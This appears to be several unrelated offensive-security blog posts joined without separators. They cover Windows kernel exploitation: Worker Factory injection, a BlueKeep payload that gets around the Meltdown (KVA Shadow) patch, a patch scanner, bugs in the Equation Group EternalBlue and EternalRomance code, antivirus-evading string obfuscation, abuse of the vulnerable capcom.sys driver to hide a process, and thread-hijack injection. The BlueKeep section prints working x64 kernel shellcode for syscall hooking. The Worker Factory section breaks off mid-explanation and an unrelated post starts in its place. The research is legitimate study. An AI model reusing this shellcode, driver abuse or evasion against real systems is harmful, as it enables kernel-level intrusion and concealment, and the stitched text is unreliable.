A more verbose version of the technique I believe was first described in 2005 by Barnaby Jack in the paper Remote Windows Kernel Exploitation: Step Into the Ring 0. The technique may have been known before 2005, however this is not documented functionality so would be rare for a normal driver writer to have stumbled on it. Matt Suiche attempted to document the history of the APC technique and has a similar finding as Barnaby Jack being the original discoverer.
Driver code that implements the APC technique to inject a DLL into a process from the kernel is provided by Petr Beneš. There's also a writeup with some C code in the Vault7 leak.
The method is also available in x64 assembly in places such as the Metasploit BlueKeep exploit; sleepya_ and I have (noncollaboratively) built upon eachother's work over the past few years to improve the payload. Indeed this shellcode is the basis for the SMBGhost exploits released by both ZecOps and chompy1337.
The only exploit prior to EternalBlue in Metasploit that required this type of kernel mode payload was MS09-050, in x86 shellcode only.
Stephen Fewer had a writeup of how the MS09-050 Metasploit shellcode performed this system call hook.
Hook syscall MSR.
Wait for desired process to make a syscall.
Allocate the payload.
Overwrite the user-mode return address for the syscall at the desired payload.
There's a bit of glue required to fix up the hijacked thread.
Worker Factory Internals
Why Worker Factories? They're ETW detecting us with APCs, dog; it's time to evolve.
I was originally investigating Worker Factories as a potential user mode process migration technique that avoided the CreateRemoteThread() and QueueUserApc() primitives (and many similar well-known methods).
I discovered you cannot create a Worker Factory in another process. However, in Windows 10 all processes that load ntdll receive a thread pool, and thus implicitly have a Worker Factory! To speed up loading DLLs or something.
I was able to succeed in messing with the properties of this default Worker Factory, but I did not readily see a way to update the start routine for threads in the pool. I also some some pointers in NTDLL thread pool functions which perhaps could be adjusted to get the process migration to pop. More research is needed.
I instead decided to try it as a Ring 0 escape, and here we are.
NTDLL Thread Pool Implementation
Worker Factories are handles that ntdll communicates with when you use the Thread Pool APIs. These essentially just let you have user-mode work queues that you can post tasks to. Most of the logic is inside ntdll, with the function prefixes Tp and Tpp. This is good, because it means the environment can be adjusted without a context switch, and generally adding additional complexity to kernels should be avoided when possible.
It is very easy to create a worker factory, and a process can have many of them. The Windows Internals books has a few pages on them (here is from older 5th edition).
The entire kernel mode API is implemented with the following syscalls:
ZwCreateWorkerFactory()
ZwQueryInformationWorkerFactory()
ZwSetInformationWorkerFactory()
ZwWaitForWorkViaWorkerFactory()
ZwWorkerFactoryWorkerReady()
ZwReleaseWorkerFactoryWorker()
ZwShutdownWorkerFactory()
As ntdll does all the heavy lifting, nothing in the kernel interacts with these functions. As such they are not exported, and require Heresy's Gate.
ntdll creates a worker factory, adjusts its parameters such as minimum threads, and uses the other syscalls to inform the kernel that tasks are ready to be run. Worker threads will eat the user-mode work queues to exhaustion before returning to the kernel to wait to be explicitly released again.
The main takeaway so far is: the kernel creates and manages the threads. ntdll manages the work items in the queue.
The most interesting parameter for us is the StartRoutine/StartParameter. This will be our Ring 3 code we wish to execute, and anything we want to pass it directly.
The WorkerProcessHandle parameter accepts the generic "current process" handle of -1, so there is no need to create a proper handle for the process if you are already in the same process context. In kernel mode, this means using KeStackAttachProcess(). As I mentioned earlier, you cannot create a Worker Factory for another process.
The create function also requires an I/O completion port. This can be gained using ZwCreateIoCompletion(), which is a readily exported function by the Executive.
You also must specify some access rights for the WorkerFactoryHandle:
greetz to Process Hacker for the reversing of these definitions. However, these evaluate to 0xF003F, and the modern Windows 10 ntdll creates with the mask: 0xF00FF. We only really need WORKER_FACTORY_SET_INFORMATION, but passing a totally full mask shouldn't be an issue (even on older versions).
Adjusting Worker Factory Minimum Threads
By default, it appears just creating a Worker Factory does not immediately gain you any new threads in the target process.
However, you can tune the minimum amount of threads with the following function:
Update 11/8/2019: @sleepya_ informed me that the call-site for BlueKeep shellcode is actually at PASSIVE_LEVEL. Some parts of the call gadget function acquire locks and raise IRQL, causing certain crashes I saw during early exploit development. In short, payloads can be written that don't need to deal with KVA Shadow. However, this writeup can still be useful for kernel exploits such as EternalBlue and possibly future others.
BlueKeep is a fussy exploit. In a lab environment, the Metasploit module can be a decently reliable exploit*. But out in the wild on penetration tests the results have been... lackluster.
While I mostly blamed my failed experiences on the mystical reptilian forces that control everything, something inside me yearned for a more difficult explanation.
After the first known BlueKeep attacks hit this past weekend, a tweet by sleepya slipped under the radar, but immediately clued me in to at least one major issue.
From call stack, seems target has kva shadow patch. Original eternalblue kernel shellcode cannot be used on kva shadow patch target. So the exploit failed while running kernel shellcode
Turns out my BlueKeep development labs didn't have the Meltdown patch, yet out in the wild it's probably the most common case.
tl;dr: Side effects of the Meltdown patch inadvertently breaks the syscall hooking kernel payloads used in exploits such as EternalBlue and BlueKeep. Here is a horribly hacky way to get around it... but: it pops system shells so you can run Mimikatz, and after all isn't that what it's all about?
Galaxy Brain tl;dr: Inline hook compatibility for both KiSystemCall64Shadow and KiSystemCall64 instead of replacing IA32_LSTAR MSR.
* Fine print: BlueKeep can be reliable with proper knowledge of the NPP base address, which varies radically across VM families due to hotfix memory increasing the PFN table size. There's also an outstanding issue or two with the lock in the channel structure, but I digress.
Meltdown CPU Vulnerability
Meltdown (CVE-2017-5754), released alongside Spectre as "Variant 3", is a speculative execution CPU bug announced in January 2018.
As an optimization, modern processors are loading and evaluating and branching ("speculating") way before these operations are "actually" to be run. This can cause effects that can be measured through side channels such as cache timing attacks. Through some clever engineering, exploitation of Meltdown can be abused to read kernel memory from a rogue userland process.
When a thread is in user-mode, its virtual memory page tables should not have any knowledge of kernel memory. In practice, a small subset of kernel code and structures must be exposed (the "Shadow"), enough to swap to the kernel page tables during trap exceptions, syscalls, and similar.
Switching between user and kernel page tables on x64 is performed relatively quickly, as it is just swapping out a pointer stored in the CR3 register.
KiSystemCall64Shadow Changes
The above illustrated process can be seen in the patch diff between the old and new NTOSKRNL system call routines.
Here is the original KiSystemCall64 syscall routine (before Meltdown):
The swapgs instruction changes to the kernel gs segment, which has a KPCR structure at offset 0. The user stack is stored at gs:0x10 (KPCR->UserRsp) and the kernel stack is loaded from gs:0x1a8 (KPCR->Prcb.RspBase).
Compare to the KiSystemCall64Shadow syscall routine (after the Meltdown patch):
Swap to kernel GS segment
Save user stack to KPCR->Prcb.UserRspShadow
Check if KPCR->Prcb.ShadowFlags first bit is set
Set CR3 to KPCR->Prcb.KernelDirectoryTableBase
Load kernel stack from KPCR->Prcb.RspBaseShadow
The kernel chooses whether to use the Shadow version of the syscall at boot time in nt!KiInitializeBootStructures, and sets the ShadowFlags appropriately.
NOTE: I have highlighted the common push 2b instructions above, as they will be important for the shellcode to find later on.
Existing Remote Kernel Payloads
The authoritative guide to kernel payloads is in Uninformed Volume 3 Article 4 by skape and bugcheck. There you can read all about the difficulties in tasks such as lowering IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL, as well as moving code execution out from Ring 0 and into Ring 3.
Hooking IA32_LSTAR MSR
In both EternalBlue and BlueKeep, the exploit payloads start at the DISPATCH_LEVEL IRQL.
To oversimplify, on Windows NT the processor Interrupt Request Level (IRQL) is used as a sort of locking mechanism to prioritize different types of kernel interrupts. Lowering the IRQL from DISPATCH_LEVEL to PASSIVE_LEVEL is a requirement to access paged memory and execute certain kernel routines that are required to queue a user mode APC and escape Ring 0. If IRQL is dropped artificially, deadlocks and other bugcheck unpleasantries can occur.
One of the easiest, hackiest, and KPP detectable ways (yet somehow also one of the cleanest) is to simply write the IA32_LSTAR (0xc000082) MSR with an attacker-controlled function. This MSR holds the system call function pointer.
User mode executes at PASSIVE_LEVEL, so we just have to change the syscall MSR to point at a secondary shellcode stage, and wait for the next system call allowing code execution at the required lower IRQL. Of course, existing payloads store and change it back to its original value when they're done with this stage.
Double Fault Root Cause Analysis
Hooking the syscall MSR works perfectly fine without the Meltdown patch (not counting Windows 10 VBS mitigations, etc.). However, if KVA Shadow is enabled, the target will crash with a UNEXPECTED_KERNEL_MODE_TRAP (0x7F) bugcheck with argument EXCEPTION_DOUBLE_FAULT (0x8).
We can see that at this point, user mode can see the KiSystemCall64Shadow function:
However, user mode cannot see our shellcode location:
The shellcode page is NOT part of the KVA Shadow code, so user mode doesn't know of its existence. The kernel gets stuck in a recursive loop of trying to handle the page fault until everything explodes!
Hooking KiSystemCall64Shadow
So the Galaxy Brain moment: instead of replacing the IA32_LSTAR MSR with a fake syscall, how about just dropping an inline hook into KiSystemCall64Shadow? After all, the KVASCODE section in ntoskrnl is full of beautiful, non-paged, RWX, padded, and userland-visible memory.
Heuristic Offset Detection
We want to accomplish two things:
Install our hook in a spot after kernel pages CR3 is loaded.
Provide compatibility for both KiSystemCall64Shadow and KiSystemCall64 targets.
For this reason, I scan for the push 2b sequence mentioned earlier. Even though this instruction is 2-bytes long (also relevant later), I use a 4-byte heuristic pattern (0x652b6a00 little endian) as the preceding byte and following byte are stable in all versions of ntoskrnl that I analyzed.
The following shellcode is the 0th stage that runs after exploitation:
payload_start:
; read IA32_LSTAR
mov ecx, 0xc0000082
rdmsr
shl rdx, 0x20
or rax, rdx
push rax
; rsi = &KiSystemCall64Shadow
pop rsi
; this loop stores the offset to push 2b into ecx
_find_push2b_start:
xor ecx, ecx
mov ebx, 0x652b6a00
_find_push2b_loop:
inc ecx
cmp ebx, dword [rsi + rcx - 1]
jne _find_push2b_loop
This heuristic is amazingly solid, and keeps the shellcode portable for both versions of the system call. There are even offset differences between the Windows 7 and Windows 10 KPCR structure that don't matter thanks to this method.
The offset and syscall address are stored in a shared memory location between the two stages, for dealing with the later cleanup.
Atomic x64 Function Hooking
It is well known that inline hooking on x64 comes with certain annoyances. All code overwrites need to be atomic operations in order to not corrupt the executing state of other threads. There is no direct jmp imm64 instruction, and early x64 CPUs didn't even have a lock cmpxchg16b function!
Fortunately, Microsoft has hotpatching built into its compiler. Among other things, this allows Microsoft to patch certain functionality or vulnerabilities of Windows without needing to reboot the system, if they like. Essentially, any function that is hotpatch-able gets padded with NOP instructions before its prologue. You can put the ultimate jmp target code gadgets in this hotpatch area, and then do a small jmp inside of the function body to the gadget.
We're in x64 world so there's no classic mov edi, edi 2-byte NOP in the prologue; however in all ntoskrnl that I analyzed, there were either 0x20 or 0x40 bytes worth of NOP preceding the system call routine. So before we attempt to do anything fancy with the small jmp, we can install the BIG JMP function to our fake syscall:
Now here's where I took a bit of a shortcut. Upon disassembling C++ std::atomic<std::uint16_t>, I saw that mov word ptr is an atomic operation (although sometimes the compiler will guard it with the poetic mfence).
Fortunately, small jmp is 2 bytes, and the push 2b I want to overwrite is 2 bytes.
; install tiny jmp to the NOP padding jmp
install_small_jmp:
; rsi = &syscall+push2b
add rsi, rcx
; eax = jmp -x
; fix -x to actual offset required
mov eax, 0xfeeb
shl ecx, 0x8
sub eax, ecx
sub eax, 0x1000
; push 2b => jmp -x;
mov word [rsi], ax
And now the hooks are installed (note some instructions are off because of x64 instruction variable length and alignment):
On the next system call: the kernel stack and page tables will be loaded, our small jmp hook will goto big jmp which will goto our fake syscall handler at PASSIVE_LEVEL.
Cleaning Up the Hook
Multiple threads will enter into the fake syscall, so I use the existing sleepya_ locking mechanism to only queue a single APC with a lock:
; this syscall hook is called AFTER kernel stack+KVA shadow is setup
fake_syscall_hook:
; save all volatile registers
push rax
push rbp
push rcx
push rdx
push r8
push r9
push r10
push r11
mov rbp, STAGE_SHARED_MEM
; use lock cmpxchg for queueing APC only one at a time
single_thread_gate:
xor eax, eax
mov dl, 1
lock cmpxchg byte [rbp + SINGLE_THREAD_LOCK], dl
jnz _restore_syscall
; only 1 thread has this lock
; allow interrupts while executing ring0 to ring3
sti
call r0_to_r3
cli
; all threads can clean up
_restore_syscall:
; calculate offset to 0x2b using shared storage
mov rdi, qword [rbp + STORAGE_SYSCALL_OFFSET]
mov eax, dword [rbp + STORAGE_PUSH2B_OFFSET]
add rdi, rax
; atomic change small jmp to push 2b
mov word [rdi], 0x2b6a
All threads restore the push 2b, as the code flow results in less bytes, no extra locking, and shouldn't matter.
Finally, with push 2b restored, we just have to restore the stack and jmp back into the KiSystemCall64Shadow function.
_syscall_hook_done:
; restore register values
pop r11
pop r10
pop r9
pop r8
pop rdx
pop rcx
pop rbp
pop rax
; rdi still holds push2b offset!
; but needs to be restored
; do not cause bugcheck 0xc4 arg1=0x91
mov qword [rsp-0x20], rdi
pop rdi
; return to &KiSystemCall64Shadow+push2b
jmp [rsp-0x28]
You end up with a small chicken and egg problem at the end. You want to keep the stack pristine. My first naive solution ended in a DRIVER_VERIFIER_DETECTED_VIOLATION (0xc4) bugcheck, so I throw the return value deep in the stack out of laziness.
Conclusion
Here is a BlueKeep exploit with the new payload against the February 20, 2019 NT kernel, one of the more likely scenarios for a target patched for Meltdown yet still vulnerable to BlueKeep. The Meterpreter session stays alive for a few hours so I'm guessing KPP isn't fast enough just like with the IA32_LSTAR method.
It's simple, it's obvious, it's hacky; but it works and so it's what you want.
Instead of causing code execution or a blue screen, our exploit was able to determine if the patch was installed.
Now that there are public denial-of-service exploits, I am willing to give a quick overview of the luck that allows the scanner to avoid a blue screen and determine if the target is patched or not.
RDP Channel Internals
The RDP protocol has the ability to be extended through the use of static (and dynamic) virtual channels, relating back to the Citrix ICA protocol.
The basic premise of the vulnerability is that there is the ability to bind a static channel named "MS_T120" (which is actually a non-alpha illegal name) outside of its normal bucket. This channel is normally only used internally by Microsoft components, and shouldn't receive arbitrary messages.
There are dozens of components that make up RDP internals, including several user-mode DLLs hosted in a SVCHOST.EXE and an assortment of kernel-mode drivers. Sending messages on the MS_T120 channel enables an attacker to perform a use-after-free inside the TERMDD.SYS driver.
That should be enough information to follow the rest of this post. More background information is available from ZDI.
MS_T120 I/O Completion Packets
After you perform the 200-step handshake required for the (non-NLA) RDP protocol, you can send messages to the individual channels you've requested to bind.
The MS_T120 channel messages are managed in the user-mode component RDPWSX.DLL. This DLL spawns a thread which loops in the function rdpwsx!IoThreadFunc. The loop waits via I/O completion port for new messages from network traffic that gets funneled through the TERMDD.SYS driver.
Note that most of these functions are inlined on Windows 7, but visible on Windows XP. For this reason I will use XP in screenshots for this analysis.
MS_T120 Port Data Dispatch
On a successful I/O completion packet, the data is sent to the rdpwsx!MCSPortData function. Here are the relevant parts:
We see there are only two valid opcodes in the rdpwsx!MCSPortData dispatch:
If the opcode is 0x2, the rdpwsx!HandleDisconnectProviderIndication function is called to perform some cleanup, and then the channel is closed with rdpwsx!MCSChannelClose.
Since there are only two messages, there really isn't much to fuzz in order to cause the BSoD. In fact, almost any message dispatched with opcode 0x2, outside of what the RDP components are expecting, should cause this to happen.
Patch Detection
I said almost any message, because if you send the right sized packet, you will ensure that proper cleanup is performed:
It's real simple: If you send a MS_T120 Disconnect Provider (0x2) message that is a valid size, you get proper clean up. There should not be risk of denial-of-service.
The use-after-free leading to RCE and DoS only occurs if this function skips the cleanup because the message is the wrong size!
Vulnerable Host Behavior
On a VULNERABLE host, sending the 0x2 message of valid size causes the RDP server to cleanup and close the MS_T120 channel. The server then sends a MCS Disconnect Provider Ultimatum PDU packet, essentially telling the client to go away.
And of course, with an invalid size, you RCE/BSoD.
Patched Host Behavior
However on a patched host, sending the MS_T120 channel message in the first place is a NOP... with the patch you can no longer bind this channel incorrectly and send messages to it. Therefore, you will not receive any disconnection notice.
In our scanner PoC, we sleep for 5 seconds waiting for the MCS Disconnect Provider Ultimatum PDU, before reporting the host as patched.
CPU Architecture Differences
Another stroke of luck is the ability to mix and match the x86 and x64 versions of the 0x2 message. The 0x2 messages require different sizes between the two architectures, which one might think sending both at once should cause the denial-of-service.
Simply, besides the sizes being different, the message opcode is in a different offset. So on the opposite architecture, with a 0'd out packet (besides the opcode), it will think you are trying to perform the Connect 0x0 message. The Connect 0x0 message requires a much larger message and other miscellaneous checks to pass before proceeding. The message for another architecture will just be ignored.
This difference can possibly also be used in an RCE exploit to detect if the target is x86 or x64, if a universal payload is not used.
Conclusion
This is an interesting quirk that luckily allows system administrators to quickly detect which assets remain unpatched within their networks. I released a similar scanner for MS17-010 about a week after the patch, however it went largely unused until big-name worms such as WannaCry and NotPetya started to hit. Hopefully history won't repeat and people will use this tool before a crisis.
It is my knowledge that the 360 Vulcan team released a (closed-source) scanner before @JaGoTu and I, which probably follows a similar methodology. Products such as Nessus have now incorporated plugins with this methodology. While this blog post discusses new details about RDP internals related the vulnerability, it does not contain useful information for producing an RCE exploit that is not already widely known.
Pwning Windows 7 was no problem, but I would re-visit the EternalBlue exploit against Windows XP for a time and it never seemed to work. I tried all levels of patching and service packs, but the exploit would either always passively fail to work or blue-screen the machine. I moved on from it, because there was so much more of FuzzBunch that was unexplored.
Well, one day on a pentest a wild Windows XP appeared, and I figured I would give FuzzBunch a go. To my surprise, it worked! And on the first try.
Why did this exploit work in the wild but not against runs in my "lab"?
tl;dr: Differences in NT/HAL between single-core/multi-core/PAE CPU installs causes FuzzBunch's XP payload to abort prematurely on single-core installs.
Multiple Exploit Chains
Keep in mind that there are several versions of EternalBlue. The Windows 7 kernel exploit has been well documented. There are also ports to Windows 10 which have been documented by myself and JennaMagius as well as sleepya_.
But FuzzBunch includes a completely different exploit chain for Windows XP, which cannot use the same basic primitives (i.e. SMB2 and SrvNet.sys do not exist yet!). I discussed this version in depth at DerbyCon 8.0 (slides / video).
tl;dw: The boot processor KPCR is static on Windows XP, and to gain shellcode execution the value of KPRCB.PROCESSOR_POWER_STATE.IdleFunction is overwritten.
Payload Methodology
As it turns out, the exploit was working just fine in the lab. What was failing was FuzzBunch's payload.
The main stages of the ring 0 shellcode performs the following actions:
Gracefully resumes execution at a normal state (nt!PopProcessorIdle)
Single Core Branch Anomaly
Setting a couple hardware breakpoints on the IdleFunction switch and +0x170 into the shellcode (after a couple initial XOR/Base64 shellcode decoder stages), it is observed that a multi-core machine install branches differently than the single-core machine.
kd> ba w 1 ffdffc50 "ba e 1 poi(ffdffc50)+0x170;g;"
The multi-core machine has acquired a function pointer to hal!HalInitializeProcessor.
Presumably, this function will be called to clean up the semi-corrupted KPRCB.
The single-core machine did not find hal!HalInitializeProcessor... sub_547 instead returned NULL. The payload cannot continue, and will now self destruct by zeroing as much of itself out as it can and set up a ROP chain to free some memory and resume execution.
Note: A successful shellcode execution will perform this action as well, just after installing DoublePulsar first.
Root Cause Analysis
The shellcode function sub_547 does not properly find hal!HalInitializeProcessor on single core CPU installs, and thus the entire payload is forced to abruptly abort. We will need to reverse engineer the shellcode function to figure out exactly why the payload is failing.
There is an issue in the kernel shellcode that does not take into account all of the different types of the NT kernel executables are available for Windows XP. Specifically, the multi-core processor version of NT works fine (i.e. ntkrnlamp.exe), but a single core install (i.e. ntoskrnl.exe) will fail. Likewise, there is a similar difference in halmacpi.dll vs halacpi.dll.
The NT Red Herring
The first operation that sub_547 performs is to obtain HAL function imports used by the NT executive. It finds HAL functions by first reading at offset 0x1040 into NT.
On multi-core installs of Windows XP, this offset works as intended, and the shellcode finds hal!HalQueryRealTimeClock:
However, on single-core installations this is not a HAL import table, but instead a string table:
At first I figured this was probably the root cause. But it is a red herring, as there is correction code. The shellcode will check if the value at 0x1040 is an address in the range within HAL. If not it will subtract 0xc40 and start searching in increments of 0x40 for an address within the HAL range, until it reaches 0x1040 again.
Eventually, the single-core version will find a HAL function, this time hal!HalCalibratePerformanceCounter:
This all checks out and is fine, and shows that Equation Group did a good job here for determining different types of XP NT.
HAL Variation Byte Table
Now that a function within HAL has been found, the shellcode will attempt to locate hal!HalInitializeProcessor. It does so by carrying around a table (at shellcode offset 0x5e7) that contains a 1-byte length field followed by an expected sequence of bytes. The original discovered HAL function address is incremented in search of those bytes within the first 0x20 bytes of a new function.
The desired 5 bytes are easily found in the multi-core version of HAL:
However, the function on single-core HAL is much different.
There is a similar mov instruction, but it is not a movzx. The byte sequence being searched for is not present in this function, and consequently the function is not discovered.
Conclusion
It is well known (from many flame wars on Windows kernel development mailing lists) that searching for byte sequences to identify functions is unreliable across different versions and service packs of Windows. We have learned from this bug that exploit developers must also be careful to account for differences in single/multi-core and PAE variations of NTOSKRNL and HAL. In this case, the compiler decided to change one movzx instruction to a mov instruction and broke the entire payload.
It is very curious that the KdVersionBlock trick and a byte sequence search is used to find functions in this payload. The Windows 7 payload finds NT and its exports in, as seen, a more reliable way, by searching backwards in memory from the KPCR IDT and then parsing PE headers.
This HAL function can be found through such other means (it appears readily exported by HAL). The corrupted KPCR can also be cleaned up in other ways. But those are both exercises for the reader.
There is circumstantial evidence that primary FuzzBunch development was started in late 2001. The payload seems maybe it was only written for and tested against multi-core processors? Perhaps this could be a indicator as to how recent the XP exploit was first written. Windows XP was broadly released on October 25, 2001. While this is the same year that IBM invented the first dual-core processor (POWER4), Intel and AMD would not have a similar offering until 2004 and 2005, respectively.
This is yet another example of the evolution of these ETERNAL exploits. The Equation Group could have re-used the same exploit and payload primitives, yet chose to develop them using many different methodologies, perhaps so if one methodology was burned they could continue to reap the benefits of their exploit diversification. There is much esoteric Windows kernel internals knowledge that can be learned from studying these exploits.
Note: This post does not explain the EternalRomance exploit chain, just a quirky bug in the Equation Group's client. For comprehensive exploit details, come see my presentation at DEF CON 26 (August 2018).
Background
In SMBv1, transactions are looked up via their User ID, Tree ID, Process ID, and Multiplex ID fields (UID, TID, PID, MID). This allows a client to have many transactions running at once, as needed. UID and TID are server-assigned, and PID is client-set but usually static. Generally, a client will only use the MID, set to a random value, to distinguish distinct transactions.
Fish in a Barrel
In EternalRomance, the MID must be set to a specific value (File ID). In order for the Equation Group to multiplex multiple transactions, the PID is used instead. The PID is what separates "dynamite sticks" in the Fish-In-A-Barrel heap feng shui.
Figure 1. Fish in a Barrel (Red: Dynamite - Blue: Fish)
Dynamite are transactions that can (ideally) cause overflow into another transaction. Sometimes a dynamite stick fails, simply because memory allocations can be volatile. In this case, EternalRomance should try the next stick.
Discovering the Bug
I had nop'd out the Srv.sys vulnerability being exploited using WinDbg so that I could observe the network traffic during failures and other various reasons.
I noticed that EternalRomance, during the grooming phase, sent dynamite sticks with PIDs 0, 1, and 2. However, it was only attempting to ignite one PID (dynamite stick) for every execution attempt. The PID 0.
This must be a mistake because igniting the same dynamite 3 times in a row does absolutely nothing but send superfluous network traffic with no change in result. A dynamite stick either works or it simply always will be a dud. And besides, why did it bother to send the other 2 dynamite in the first place?
In fact, igniting the same dynamite stick multiple times is dangerous, because it increments a pointer each time, and the offset for the overwrite (a neighboring MID) stays static. On a side note, I also noticed the first exploit attempt always tries to overwrite two bytes, and all secondary dynamite attempts only overwrite one byte. Because of the way they set up the exploit, only a one byte overwrite is necessary (though two bytes won't hurt if it hits the right place). Another peculiarity.
I messed around with the MaxExploitAttempt settings, which has a default value of 3. I set it to its maximum allowed of 16. Now the PID started at 3?
This time, PIDs 3 through 15 were observed, and the last 3 exploit attempts sent PID=0.
The Binary is Truth
Well some debugging later, I figured out that the InitializeParameters() function (there are no symbols in the binary, but a few functions have helpful debug strings when handling error conditions) was allocating two arrays for the dynamite stick PIDs.
unsigned int size = ExploitStruct->MaxExploitAttempts_0x4360;
if (size PidTable_0x44a0 = (PWORD) TbMalloc(2 * size);
ExploitStruct->PidTable_0x44a4 = (PWORD) TbMalloc(2 * size);
}
else
{
// print error message: too many max exploit attempts
}
TbMalloc is Equation Group's library function (tibe-2.dll) that just calls malloc() and then memset() to 0 (essentially calloc() but with one argument).
I set a hardware breakpoint on the tables and noticed that in SmbRemoteApiTransactionGroom() (another unnamed function) there was the following logic. This function completes when the dynamite are initially sent (before any are ignited).
Later, in DoWriteAndXExploitTransactionForRemApi(), the table where DynamiteNum >= 3 is used to source PIDs to ignite the dynamite.
This means PidTable_0x44a4 is never given values when MaxExploitAttempts=3. Observe 3 shorts set to 0 at the address in the dump.
And we can see the cause for the quirky behavior of the network traffic starting at PID=3, when MaxExploitAttempts=16 (or any greater than 3). Observe several shorts incrementing from 3, followed by three 0.
As far as I can tell, the PidTable_0x44a0 table (the one that holds the first 3 PIDs) simply isn't used, at least when tested against several versions of Windows XP and Server 2003.
Conclusion
This bug was probably missed, by both analysts and the Equation Group, for a few reasons:
Fish in a Barrel is only used for older versions of Windows (it's fixed in 7+)
It almost always succeeds the first time, as it is a rarely used pre-allocated heap
TbMalloc initializes all PID to 0, and the first dynamite PID is 0
The bug is quite subtle, I missed it several times because of assumptions
The real mystery is why is there this logic for the second table that isn't used?
I'm preparing a malware reverse engineering class and building some crackmes for the CTF. I needed to encrypt/obfuscate flags so that they don't just show up with a strings tool. Sure you can crib the assembly and rig this out pretty easily, but the point of these challenges is to instead solve them through behavioral analysis rather than initial assessment. I'm sure this tool will also be good for getting some dirty strings past AV.
Sadly, I'm still not satisfied with the state of C++17 template magic for compile-time string obfuscation or I wouldn't have had to make this. I remember a website that used to do this similar thing for free but at some point it moved to a pay model. I think maybe it had a few extra features?
This instruments pretty nicely though in that an ADD won't be immediately followed by a SUB, which is basically a NOP. Same with XOR, SHIFT, etc. It can also MORPH the output even more by using the current string iteration in the arithmetic to add entropy.
Only ASCII/ANSI is supported because if there's one thing I dislike more than JavaScript it's working with UCS2-LE encodings. And the only language it generates is raw C/C++ because those are the languages you would most likely need something like this for. Post a comment if there's a bug, and feel free to rip the code out if you want to.
Update July 3, 2017:FuzzySec has also previously written some info about this.
Ever since I began reverse engineering Shadow Brokers dumps [1][2][3], I've gotten into the habit of codenaming my projects. This trick is called Puppet Strings , and it lets you hitch a free ride into Ring 0 (kernel mode) on Windows.
Some nation-state malware, such as Backdoor.Remsec by the ProjectSauron/Strider APT and Trojan.Turla by the Turla APT, performs a similar operation. However, the traditional nation-state modus operandi involves 0-day exploitation.
But why waste 0-days when you can use kn0wn-days?
Premise
If you're running as an elevated admin, you're allowed to load (signed) drivers.
Load any (signed) driver with a kn0wn code execution vulnerability and exploit it.
It's a fairly obvious idea, and elementary to perform.
Windows does not have robust certificate revocation.
Thus, the DSE trust model is fundamentally broken!
Ordinarily, Ring 0 is forbidden unless you have an approved Extended Validation (EV) Code-Signing Certificate (out of reach for most, especially for malicious purposes). There is a "Driver Signature Enforcement" (DSE) security feature present in all modern 64-bit versions of Windows.
This enforcement can only be "officially" bypassed in two ways: attaching a kernel debugger or configuration at the advanced boot options menu. While these are common procedures for driver developers, they are highly-atypical actions for the average user.
That's right, I'm talking about simply loading high-profile vulnerable drivers like capcom.sys:
oh dear god this capcom.sys has an ioctl that disables smep and calls a provided function pointer, and sets SMEP back what even pic.twitter.com/jBCXO7YtNe
Originally introduced in September 2016 as a form of video game anti-cheat, it was quickly discovered that the capcom.sys driver has an ioctl which disables Supervisor Mode Execution Prevention (SMEP) and executes a provided Ring 3 (user mode) function pointer with Ring 0 privileges. It's even kind enough to pass you a function pointer to MmGetSystemRoutineAddress(), which is basically like GetProcAddress() but for ntoskrnl.exe exports.
The unfortunate part is it can still be easily loaded and exploited to this day.
My opinion: file reputation for signed binaries should factor in cert validity period, revocation, digest algorithm, and file prevalence.
If a driver is signed with a valid timestamp, it also doesn't matter if the certificate has expired, as long as it isn't revoked. This trick is only possible because the Microsoft and root CA mechanisms for revoking driver signatures seems bad. This halfhearted approach violates the trust model that public key infrastructure is supposed to be built upon, as defined in the X.509 standard. Perhaps like UAC it is not a security boundary?
Capcom.sys has been around for almost a year, and is easily one of the most well-known and simplest driver exploits of all time.
While this driver is flagged 15/61 on VirusTotal, I have a personal list of known-vulnerable drivers that are 0/61 detection. They aren't too hard to find if you keep your eyes open to netsec news.
Proof of Concept
Code is available on GitHub at zerosum0x0/puppetstrings. To run it, you will need to independently obtain the capcom.sys driver (I don't want to deal with weird licensing issues).
Test system was Windows 10 x64 Redstone 3 (Insider pre-release), just to show the new Driver Signing Policies (and its list of exceptions) introduced in Redstone 1 do not address this issue. This works on all versions of Windows if you update the EPROCESS.ActiveProcessLinks offset.
For the PoC, I had to do something relatively malicious to get the point across. Getting to Ring 0 with this technique is simple, doing something interesting once there is more difficult (e.g. we can already load drivers, the usual SYSTEM shell can be obtained through less dangerous methods).
I load capcom.sys, pass it a function which performs the old rootkit technique of unlinking the current process from the EPROCESS.ActiveProcessLinks circularly-linked list, and then unload capcom.sys. This methodology is instant and makes the current process not show up in user mode tools like tasklist.exe.
Of course, doing this in a modern rootkit is foolish, as PatchGuard has at least 4 different process list checks (CRITICAL_STRUCTURE_CORRUPTION Bug Check Arg4 = 4, 5, 1A, and 1B). But you can get experimental and think of something else cool to do, as you enjoy all of the freedoms Ring 0 brings.
DOUBLEPULSAR showed us there's a lot of creative ideas to run in the kernel, even outside of a driver context. DSEFix exploits the same vulnerable VirtualBox driver used by Trojan.Turla to disable Driver Signature Enforcement entirely. It's even possible to use some undocumented features to create a reflectively-loaded driver, if one were so inclined...
In the attempt to evade AV, attackers go to great lengths to avoid the common reflective injection code execution function, CreateRemoteThread(). Alternative techniques include native API (ntdll) thread creation and user APCs (necessary for SysWow64->x64), etc.
This technique uses SetThreadContext() to change a selected thread's registers, and performs a restoration process with NtContinue(). This means the hijacked thread can keep doing whatever it was doing, which may be a critical function of the injected application.
You'll notice the PoC (x64 only, #lazy) is using the common VirtualAllocEx() and WriteVirtualMemory() functions. But instead of creating a new remote thread, we piggyback off of an existing one, and restore the original context when we're done with it. This can be done locally (current process) and remotely (target process).
Optional: Spawn new thread locally for a primary payload.
Optional: Thread is restored with NtContinue(), using the passed-in previous context.
You can go from x64->SysWow64 using Wow64SetThreadContext(), but not the other way around. I unfortunately did not observe possible sorcery for SysWow64->x64.
One major hiccup to overcome, in x64 mode, is that the register RCX (function param 1) is volatile even across a SetThreadContext() call. To overcome this, I stored a cave (in this case, the DOS header). Luckily, NtContinue() allows setting the volatile registers, so there's no issues in the restoration process, otherwise it would have needed a hacky code cave inserted or something.
// retrieve CONTEXT from DOS header cave
lpParameter = (LPVOID)*((PULONG_PTR)((LPBYTE)uiLibraryAddress+2));
Another issue is we could corrupt the original threads stack. I subtracted 0x2000 from RSP to find a new spot to spam up.
